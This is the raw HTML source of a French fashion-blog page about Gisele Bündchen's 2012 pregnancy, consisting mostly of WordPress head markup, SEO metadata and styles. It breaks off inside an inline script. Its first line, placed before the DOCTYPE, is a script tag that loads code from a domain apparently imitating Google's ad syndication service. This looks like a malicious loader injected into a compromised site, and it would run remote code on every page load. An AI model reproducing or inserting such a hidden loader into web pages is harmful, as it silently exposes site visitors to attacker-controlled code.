

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/gisele-bundchen-enceinte/
body_size: 15302
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Gisele Bundchen enceinte</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Cette photo confirme la nouvelle : Gisele Bündchen est bien enceinte de son deuxième enfant. Après Benjamin Rein âgé de 2 ans 1/2, Gisele Bündchen et son mari Tom Brady accueilleront donc prochainement leur deuxième enfant." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="people,filippetti,belle femme" />
		<link rel="canonical" href="https://www.mode-et-femme.com/gisele-bundchen-enceinte/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gisele Bundchen enceinte" />
		<meta property="og:description" content="Cette photo confirme la nouvelle : Gisele Bündchen est bien enceinte de son deuxième enfant. Après Benjamin Rein âgé de 2 ans 1/2, Gisele Bündchen et son mari Tom Brady accueilleront donc prochainement leur deuxième enfant." />
		<meta property="og:url" content="https://www.mode-et-femme.com/gisele-bundchen-enceinte/" />
		<meta property="article:published_time" content="2012-06-19T08:41:04+00:00" />
		<meta property="article:modified_time" content="2012-08-22T12:53:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Gisele Bundchen enceinte" />
		<meta name="twitter:description" content="Cette photo confirme la nouvelle : Gisele Bündchen est bien enceinte de son deuxième enfant. Après Benjamin Rein âgé de 2 ans 1/2, Gisele Bündchen et son mari Tom Brady accueilleront donc prochainement leur deuxième enfant." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#article","name":"Gisele Bundchen enceinte","headline":"Gisele Bundchen enceinte","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/gisele-bundchen-enceinte-198x300.jpg","@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#articleImage"},"datePublished":"2012-06-19T08:41:04+00:00","dateModified":"2012-08-22T12:53:31+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#webpage"},"articleSection":"Belle femme, People, filippetti"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#listItem","position":2,"name":"Gisele Bundchen enceinte","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#webpage","url":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/","name":"Gisele Bundchen enceinte","description":"Cette photo confirme la nouvelle : Gisele B\u00fcndchen est bien enceinte de son deuxi\u00e8me enfant. Apr\u00e8s Benjamin Rein \u00e2g\u00e9 de 2 ans 1\/2, Gisele B\u00fcndchen et son mari Tom Brady accueilleront donc prochainement leur deuxi\u00e8me enfant.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/gisele-bundchen-enceinte\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2012-06-19T08:41:04+00:00","dateModified":"2012-08-22T12:53:31+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Gisele Bundchen enceinte Flux des commentaires" href="https://www.mode-et-femme.com/gisele-bundchen-enceinte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/9793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=9793' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
